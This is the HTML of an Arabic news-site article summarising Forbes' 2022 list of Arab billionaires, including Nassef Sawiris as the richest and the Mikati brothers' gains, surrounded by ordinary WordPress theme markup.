        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/2635/" itemprop="item"><span itemprop="name">قائمة الأثرياء العرب 2022</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-2635" class="post-2635 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news category-economic-blog tag---2 tag-300 tag-533 tag-535 tag-536">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-63"><a href="https://www.alwan-news.com/category/breaking-news/" rel="category tag">أخبار عاجلة</a></li><li class="cat-item cat-27"><a href="https://www.alwan-news.com/category/economic-blog/" rel="category tag">المدونة الاقتصادية</a></li></ul><h1 class="entry-title"itemprop='name'>قائمة الأثرياء العرب 2022</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/2635/" rel="bookmark"><time class="entry-date published" datetime="2022-04-11T02:49:18+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-11T10:20:44+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/2635/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>أصدرت مجلة &#8220;فوربس&#8221; الأمريكية في نسختها 36 تصنيفها لقائمة الأثرياء العرب 2022، ولا تزال قائمة الأثرياء العرب مشابهة إلى حد كبير للتصنيف الصادر في العام الماضي 2021.</p>



<h2 class="wp-block-heading">21 ملياردير في قائمة الأثرياء العرب 2022</h2>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-430x1024.jpeg" alt="" class="wp-image-2636" width="448" height="1067" srcset="https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-430x1024.jpeg 430w, https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-126x300.jpeg 126w, https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-768x1828.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-645x1536.jpeg 645w, https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM-480x1143.jpeg 480w, https://www.alwan-news.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-10-at-12.37.30-PM.jpeg 780w" sizes="(max-width: 448px) 100vw, 448px" /><figcaption>قائمة الأثرياء العرب </figcaption></figure>



<p><br>هذا وقد تم إيجاد 21 ملياردير عربي في هذا العام من جميع أنحاء العالم بالمقارنة مع 22 مليارديراً في عام 2021، ولقد شهدت المجموعة بشكل عام انخفاضاً جزئياً في الثروة الإجمالية التي وصلت إلى 52.9 مليار دولار في عام 2022، أي أقل من العام الفائت حيث قدرت ثروتها الإجمالية بـ 53.4 مليار دولار أمريكي.<br>وكانت قد شملت القائمة في العام الفائت رجل الأعمال الإماراتي ماجد الفطيم، الذي وافته المنية في ديسمبر 2021، وهو الوحيد الذي تم استثناؤه في قائمة 2022 للأثرياء العرب.</p>



<h2 class="wp-block-heading">ساويرس الأغنى عربياً </h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="أغنى 10 رجال أعمال عرب مصنفين عالمياً من دول عربية" width="640" height="360" src="https://www.youtube.com/embed/AunfURWDSh4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>قائمة الأثرياء العرب</figcaption></figure>



<p>وفقاً للتصنيف الذي نشرته المجلة لا يزال رجل الأعمال المصري ناصف ساويرس الأغنى في العالم ضمن الأثرياء العرب، حيث تبلغ ثروته الصافية حوالي 7.7 مليار دولار أمريكي وهي أقل بـ 600 مليون دولار عن العام الماضي، وهذا ما يجعله الخاسر الأكبر بين المليارديرات العرب هذا العام. ويرجح سبب خسارته لهذا المبلغ وفقاً لما أعلنته مجلة &#8220;فوربس&#8221; إلى انخفاض سعر سهم شركة أديداس للملابس الرياضية، والتي تقدر حصة ساويرس فيها حوالي 6٪ من أسهم الشركة.</p>



<h2 class="wp-block-heading">أعلى المكاسب من نصيب الأخوين ميقاتي </h2>



<p>من جهة أخرى، حقق رئيس الوزراء اللبناني نجيب ميقاتي وشقيقه طه ميقاتي، أعلى المكاسب هذا العام، حيث شهد كلاهما زيادة في ثروتهما بمقدار 700 مليون دولار أمريكي، في حين يبلغ صافي ثروة كل منهما 3.2 مليار دولار.</p>



<p>اقرأ أيضاً:</p>



<p> <a href="https://www.alwan-news.com/%d9%87%d9%84-%d8%b3%d8%aa%d9%81%d8%b1%d8%b6-%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-%d8%ad%d8%b8%d8%b1%d8%a7%d9%8b-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%86/" title="هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟">هل ستفرض واشنطن حظراً على الواردات النفطية من روسيا؟</a></p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d9%87%d9%84-%d9%85%d9%84%d9%84%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%9f-%d8%a5%d9%84%d9%8a/" title="هل مللت من الروتين اليومي القاتل؟ إليك بعض النصائح المهمة&nbsp;">هل مللت من الروتين اليومي القاتل؟ إليك بعض النصائح المهمة&nbsp;</a></li><li><a href="https://www.alwan-news.com/%d9%87%d9%84-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%b1-%d8%a8%d8%a7%d9%84%d9%86%d8%b9%d8%a7%d8%b3-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%81%d8%b7%d8%a7%d8%b1-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7/" title="&nbsp;هل الشعور بالنعاس بعد الإفطار في رمضان خطير؟">&nbsp;هل الشعور بالنعاس بعد الإفطار في رمضان خطير؟</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/2635/" data-a2a-title="قائمة الأثرياء العرب 2022"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&amp;linkname=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D9%8A%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%202022" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/" rel="tag">اقتصاد</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" rel="tag">الأثرياء العرب</a> <a href="https://www.alwan-news.com/tag/%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3/" rel="tag">ساويرس</a> <a href="https://www.alwan-news.com/tag/%d9%85%d9%8a%d9%82%d8%a7%d8%aa%d9%8a/" rel="tag">ميقاتي</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/2631/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">لماذا أثار مسلسل فتح الأندلس سخطاً مغاربياً</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/2666/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">واتساب تستعد لإطلاق ميزة جديدة</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
